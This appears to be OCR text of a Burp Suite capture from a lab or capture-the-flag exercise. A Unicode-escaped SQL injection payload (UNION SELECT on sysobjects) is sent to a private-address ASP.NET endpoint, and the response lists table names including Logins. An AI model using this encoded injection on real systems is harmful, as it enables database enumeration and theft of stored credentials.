 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 377
9 Origin: http://10.10.10.179
10 Connection: keep-alive
11 Referer: http://10.10.10.179/
12 Sec-GPC: 1
13 Priority: u=0
14
15 {
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u004
1\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u002
0\u0031\u002C\u006E\u0061\u006D\u0065\u002C\u0033\u002C\u003
4\u002C\u0035\u0020\u0046\u0052\u004F\u004D\u0020\u0048\u007
5\u0062\u005F\u0044\u0042\u002E\u002E\u0073\u0079\u0073\u006
F\u0062\u006A\u0065\u0063\u0074\u0073\u003B\u002D\u002D\u002
0\u002D"
}
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 13 Jan 2025 14:49:48 GMT
10 Content-Length: 299
11
12 [
{
"id":1,
"name":"Colleagues",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"PK__Colleagu__3213E83FEEC23AE9",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"Logins",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"PK__Logins__3213E83F741FCD57",
"position":"3",
"email":"4",
"src":"5"
}
]